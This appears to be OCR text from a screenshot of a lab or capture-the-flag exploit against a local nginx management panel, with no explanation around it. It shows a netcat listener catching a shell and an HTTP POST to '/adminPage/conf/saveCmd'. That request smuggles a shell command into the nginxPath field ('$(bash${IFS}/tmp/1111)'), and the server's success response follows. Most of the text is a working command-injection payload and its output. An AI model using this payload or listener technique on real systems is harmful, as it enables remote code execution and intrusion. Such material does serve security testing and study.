 (base) ~ (0.018s)
base ~
nc -l 9999
pwn@CTF:~/桌面$ uname -a
uname -a
Linux CTF 5.4.0-26-generic #30-Ubuntu SMP Mon Apr 20 16:58:30 UTC 2020 x86_
pwn@CTF:~/桌面$ ls
Request
Pretty Raw Hex \n
1 POST /adminPage/conf/saveCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 56
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/conf
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
3ca5f3345cea4f61af0a4c65eb06a60b
19 Connection: close
20
21 nginxExe=bash&nginxDir=&nginxPath=$(bash${IFS}/tmp/1111)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 16:29:36
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 108
6 Date: Fri, 29 Mar 2024 14:29:36 GMT
7
8 {
"success":true,
"status":"200",
"obj":{
"nginxDir":"",
"nginxPath":"$(bash${IFS}/tmp/1111)",
"nginxExe":"bash"
}
}
R
R
R
R
R
R